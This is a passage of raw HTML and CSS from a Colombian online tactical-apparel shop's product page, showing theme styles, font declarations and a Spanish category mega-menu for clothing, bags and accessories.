img{max-height:90px}.has-transparent+.page-title:first-of-type,.has-transparent+#main>.page-title,.has-transparent+#main>div>.page-title,.has-transparent+#main .page-header-wrapper:first-of-type .page-title{padding-top:120px}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height:70px!important}.header-bottom{background-color:#f1f1f1}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}body{font-size:100%}@media screen and (max-width:549px){body{font-size:73%}}body{font-family:Kanit,sans-serif}body{font-weight:600;font-style:italic}.nav>li>a{font-family:Kanit,sans-serif}.mobile-sidebar-levels-2 .nav>li>ul>li>a{font-family:Kanit,sans-serif}.nav>li>a,.mobile-sidebar-levels-2 .nav>li>ul>li>a{font-weight:600;font-style:italic}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas-center .nav-sidebar.nav-vertical>li>a{font-family:Kanit,sans-serif}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight:800;font-style:normal}.alt-font{font-family:Kanit,sans-serif}.alt-font{font-weight:600!important;font-style:italic!important}.breadcrumbs{text-transform:none}.nav>li>a,.links>li>a{text-transform:none}.current .breadcrumb-step,[data-icon-label]:after,.button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button,.sticky-add-to-cart-select-options-button{background-color:#0a0a0a!important}.has-equal-box-heights .box-image{padding-top:100%}.badge-inner.on-sale{background-color:#0a0a0a}input[type='submit'],input[type="button"],button:not(.icon),.button:not(.icon){border-radius:3!important}@media screen and (min-width:550px){.products .box-vertical .box-image{min-width:600px!important;width:600px!important}}button[name='update_cart']{display:none}.nav-vertical-fly-out>li+li{border-top-width:1px;border-top-style:solid}form.checkout .hidden{display:block!important}.product-section-title{display:none}.box-text{font-weight:400}span.amount{color:#111;font-weight:700;color:#404040;font-weight:500}.elementor-23 .elementor-element.elementor-element-ffcfc79 .wl-addto-cart[class*="wl-style-"] form.cart button{border-radius:3px 3px 3px 3px;background-color:#ff5800!important}div.woocommerce-notices-wrapper{padding-top:20px}.product-section-title{display:none}.ux-free-shipping__bar-progress{background:var(--fs-color-primary);height:8px;height:0}.flickity-page-dots .dot{display:none}.fancybox-caption__body{display:none}.button-variable-items-wrapper{font-size:1em;font-weight:300;font-style:normal}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min{float:left;display:none}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max{float:right;display:none}}#quantity_68eecd6082fb7{font-size:1.1em}@media (max-width:849px){form.checkout .hidden{display:block!important}.slider-wrapper .flickity-prev-next-button{display:block}}}@media (max-width:549px){form.checkout .hidden{display:block!important}.button-variable-items-wrapper{font-size:.5em;font-weight:300}#quantity_68eecd6082fb7{font-size:1.1em}.slider-wrapper .flickity-prev-next-button{display:block}}.label-new.menu-item>a:after{content:"Nuevo"}.label-hot.menu-item>a:after{content:"Caliente"}.label-sale.menu-item>a:after{content:"Oferta"}.label-popular.menu-item>a:after{content:"Populares"}</style><style id="kirki-inline-styles">@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKS-Go6G5tXcraQI92kZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKS-Go6G5tXcraQI92kZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKS-Go6G5tXcraQI92kZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKS-Go6G5tXcraQI92kZaNhMQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKU-Go6G5tXcr4yPRWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKU-Go6G5tXcr4yPRWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKU-Go6G5tXcr4yPRWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://www.americantactical.com.co/wp-content/fonts/kanit/nKKU-Go6G5tXcr4yPRWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body class="wp-singular product-template-default single single-product postid-8293 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-flatsome wvs-tooltip woolentor_current_theme_flatsome yith-wcan-pro header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-7 elementor-page-23"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3S87KF3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-elementor-type="header" data-elementor-id="24159" class="elementor elementor-24159 elementor-location-header" data-elementor-post-type="elementor_library"><div data-dce-background-color="#000000" class="elementor-element elementor-element-75d03537 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="75d03537" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-4496a6cf e-con-full e-flex e-con e-child" data-id="4496a6cf" data-element_type="container"><div data-dce-background-color="#6EC1E4" class="elementor-element elementor-element-b0673cc e-con-full e-flex e-con e-child" data-id="b0673cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-24724709 elementor-widget elementor-widget-heading" data-id="24724709" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Envío gratuito por compras iguales o superiores a $400.000</h2></div></div></div></div><div data-dce-background-color="#000000" class="elementor-element elementor-element-b0c41b2 e-con-full e-flex e-con e-child" data-id="b0c41b2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5c08010f e-con-full e-flex e-con e-child" data-id="5c08010f" data-element_type="container"><div class="elementor-element elementor-element-22bd5d60 elementor-widget elementor-widget-image" data-id="22bd5d60" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.americantactical.com.co">
<img width="1568" height="302" src="https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1.webp" class="attachment-full size-full wp-image-24161 wvs-archive-product-image" alt="" srcset="https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1.webp 1568w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-300x58.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-1024x197.webp 1024w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-768x148.webp 768w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-1536x296.webp 1536w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-600x116.webp 600w" sizes="(max-width: 1568px) 100vw, 1568px" />								</a></div></div></div><div class="elementor-element elementor-element-353c389f e-con-full e-flex e-con e-child" data-id="353c389f" data-element_type="container"><div class="elementor-element elementor-element-f6d63ef elementor-widget__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="f6d63ef" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_mobile"
data-hamburger-icon=""
data-hamburger-icon-type="icon"
data-responsive-breakpoint="767">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-menu-octubre-2025" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-click"><ul id="menu-menu-octubre-2025" class="elementskit-navbar-nav elementskit-menu-po-justified submenu-click-on-icon"><li id="menu-item-24169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24169 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Hombre<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="24174" class="elementor elementor-24174" data-elementor-post-type="elementskit_content"><div data-dce-background-color="#000000" class="elementor-element elementor-element-24e2fad6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="24e2fad6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-17490952 e-flex e-con-boxed e-con e-child" data-id="17490952" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-440c8b94 e-flex e-con-boxed e-con e-child" data-id="440c8b94" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/hombre/calzado-tactico-militar-en-colombia/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/CALZADO.webp" class="elementor-element elementor-element-163f1314 e-flex e-con-boxed e-con e-child" data-id="163f1314" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-1455fceb e-flex e-con-boxed e-con e-child" data-id="1455fceb" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-3241365b elementor-widget elementor-widget-heading" data-id="3241365b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Calzado</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-77f7842a e-flex e-con-boxed e-con e-child" data-id="77f7842a" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-681e70b e-flex e-con-boxed e-con e-child" data-id="681e70b" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/hombre/camisastacticas5-11/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/CAMISAS-Y-PLAYERAS-1.webp" class="elementor-element elementor-element-112d058c e-flex e-con-boxed e-con e-child" data-id="112d058c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-4e494877 e-flex e-con-boxed e-con e-child" data-id="4e494877" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-3fada6e6 elementor-widget elementor-widget-heading" data-id="3fada6e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Camisas</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-7304247 e-flex e-con-boxed e-con e-child" data-id="7304247" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-a02ee2f e-flex e-con-boxed e-con e-child" data-id="a02ee2f" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/hombre/camisetas5-11estampadoexclusivos/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/CAMISETAS.webp" class="elementor-element elementor-element-ce5ab23 e-flex e-con-boxed e-con e-child" data-id="ce5ab23" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-2f52288 e-flex e-con-boxed e-con e-child" data-id="2f52288" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b07070a elementor-widget elementor-widget-heading" data-id="b07070a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Camisetas</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-19426603 e-flex e-con-boxed e-con e-child" data-id="19426603" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-170316aa e-flex e-con-boxed e-con e-child" data-id="170316aa" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/hombre/chaquetas5-11/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/CHAMARRAS-2.webp" class="elementor-element elementor-element-8386e8e e-flex e-con-boxed e-con e-child" data-id="8386e8e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-71248a53 e-flex e-con-boxed e-con e-child" data-id="71248a53" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-6a16c949 elementor-widget elementor-widget-heading" data-id="6a16c949" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Chaquetas <br>y Hoodies</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-3e5507d7 e-flex e-con-boxed e-con e-child" data-id="3e5507d7" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-6ee65361 e-flex e-con-boxed e-con e-child" data-id="6ee65361" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/hombre/pantalones-tacticos-5-11-pantalones-tipo-cargo/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/PANTALONES.webp" class="elementor-element elementor-element-2d2a359d e-flex e-con-boxed e-con e-child" data-id="2d2a359d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-1f8caa7f e-flex e-con-boxed e-con e-child" data-id="1f8caa7f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-35848ce9 elementor-widget elementor-widget-heading" data-id="35848ce9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Pantalones</h2></div></div></div></div></div>
</a></div></div></div></div></div></li><li id="menu-item-24170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24170 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Dama<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="24179" class="elementor elementor-24179" data-elementor-post-type="elementskit_content"><div data-dce-background-color="#000000" class="elementor-element elementor-element-48e234dc e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="48e234dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-78aff458 e-flex e-con-boxed e-con e-child" data-id="78aff458" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-6630daac e-flex e-con-boxed e-con e-child" data-id="6630daac" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/dama/pantalones-tacticos-para-dama/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/PANTALONES_DAMA.webp" class="elementor-element elementor-element-5816eb92 e-flex e-con-boxed e-con e-child" data-id="5816eb92" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-1cc0ec82 e-flex e-con-boxed e-con e-child" data-id="1cc0ec82" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-364fa0cb elementor-widget elementor-widget-heading" data-id="364fa0cb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Pantalones</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-dd87c0b e-flex e-con-boxed e-con e-child" data-id="dd87c0b" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-388692da e-flex e-con-boxed e-con e-child" data-id="388692da" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/dama/camisas-tacticas-para-dama/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/CAMISAS_DAMA.webp" class="elementor-element elementor-element-27cd2d26 e-flex e-con-boxed e-con e-child" data-id="27cd2d26" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-59a61775 e-flex e-con-boxed e-con e-child" data-id="59a61775" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-5af974e4 elementor-widget elementor-widget-heading" data-id="5af974e4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Camisas</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-71c0627c e-flex e-con-boxed e-con e-child" data-id="71c0627c" data-element_type="container"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-387a938c e-flex e-con-boxed e-con e-child" data-id="387a938c" data-element_type="container"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-37727cd3 e-flex e-con-boxed e-con e-child" data-id="37727cd3" data-element_type="container"><div class="e-con-inner"></div></div></div></div></div></li><li id="menu-item-24171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24171 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Morrales<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="24190" class="elementor elementor-24190" data-elementor-post-type="elementskit_content"><div data-dce-background-color="#000000" class="elementor-element elementor-element-28f3d0d0 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="28f3d0d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5f5dfd0 e-flex e-con-boxed e-con e-child" data-id="5f5dfd0" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-168213c2 e-flex e-con-boxed e-con e-child" data-id="168213c2" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/morrales/morrales-y-manos-libres5-11/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/MOCHILAS_Y_MANOS_LIBRES.webp" class="elementor-element elementor-element-42e2a749 e-flex e-con-boxed e-con e-child" data-id="42e2a749" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-16f1711 e-flex e-con-boxed e-con e-child" data-id="16f1711" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-16296834 elementor-widget elementor-widget-heading" data-id="16296834" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Morrales y manos libres</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-730d3446 e-flex e-con-boxed e-con e-child" data-id="730d3446" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-3903179e e-flex e-con-boxed e-con e-child" data-id="3903179e" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/morrales/maletas-de-viaje/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/MALETAS.webp" class="elementor-element elementor-element-7c540361 e-flex e-con-boxed e-con e-child" data-id="7c540361" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-44fa92ce e-flex e-con-boxed e-con e-child" data-id="44fa92ce" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-321854dd elementor-widget elementor-widget-heading" data-id="321854dd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Maletas<br>de viaje</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-760ca01 e-flex e-con-boxed e-con e-child" data-id="760ca01" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-0bd7737 e-flex e-con-boxed e-con e-child" data-id="0bd7737" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/morrales/snugpak-bolsas-impermeables/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/SNUGPAK.webp" class="elementor-element elementor-element-fe62b70 e-flex e-con-boxed e-con e-child" data-id="fe62b70" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-48b8ed7 e-flex e-con-boxed e-con e-child" data-id="48b8ed7" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-1db5555 elementor-widget elementor-widget-heading" data-id="1db5555" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Snugpak</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-483130c0 e-flex e-con-boxed e-con e-child" data-id="483130c0" data-element_type="container"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-61669ae5 e-flex e-con-boxed e-con e-child" data-id="61669ae5" data-element_type="container"><div class="e-con-inner"></div></div></div></div></div></li><li id="menu-item-24172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24172 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Elementos tácticos<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="24201" class="elementor elementor-24201" data-elementor-post-type="elementskit_content"><div data-dce-background-color="#000000" class="elementor-element elementor-element-3a8daf56 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="3a8daf56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-3c2feca e-flex e-con-boxed e-con e-child" data-id="3c2feca" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-6b6d7566 e-flex e-con-boxed e-con e-child" data-id="6b6d7566" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/accesorios-tacticos/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/ACCESORIOS.webp" class="elementor-element elementor-element-11266aa9 e-flex e-con-boxed e-con e-child" data-id="11266aa9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-5a2f3028 e-flex e-con-boxed e-con e-child" data-id="5a2f3028" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-5264865e elementor-widget elementor-widget-heading" data-id="5264865e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Accesorios</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-619fdc43 e-flex e-con-boxed e-con e-child" data-id="619fdc43" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-14d4d1bb e-flex e-con-boxed e-con e-child" data-id="14d4d1bb" data-element_type="container" href="https://www.americantactical.com.co/alturas/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/ALTURAS.webp" class="elementor-element elementor-element-7d897fc3 e-flex e-con-boxed e-con e-child" data-id="7d897fc3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-6e2efbb7 e-flex e-con-boxed e-con e-child" data-id="6e2efbb7" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-6993ba12 elementor-widget elementor-widget-heading" data-id="6993ba12" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Alturas</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-5ea3adf0 e-flex e-con-boxed e-con e-child" data-id="5ea3adf0" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-25dc9300 e-flex e-con-boxed e-con e-child" data-id="25dc9300" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/accesorios-tacticos-niteize/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/NIZE_ITE.webp" class="elementor-element elementor-element-1ba411a8 e-flex e-con-boxed e-con e-child" data-id="1ba411a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-28df7d38 e-flex e-con-boxed e-con e-child" data-id="28df7d38" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-5f781dbe elementor-widget elementor-widget-heading" data-id="5f781dbe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Nite-Ize</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-2d42f78d e-flex e-con-boxed e-con e-child" data-id="2d42f78d" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-747c93d6 e-flex e-con-boxed e-con e-child" data-id="747c93d6" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/gorras-5-11/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/GORRAS.webp" class="elementor-element elementor-element-28f79c3b e-flex e-con-boxed e-con e-child" data-id="28f79c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-5e7e8f72 e-flex e-con-boxed e-con e-child" data-id="5e7e8f72" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-49b8b871 elementor-widget elementor-widget-heading" data-id="49b8b871" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Gorras</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-18d78a7b e-flex e-con-boxed e-con e-child" data-id="18d78a7b" data-element_type="container"><div class="e-con-inner">
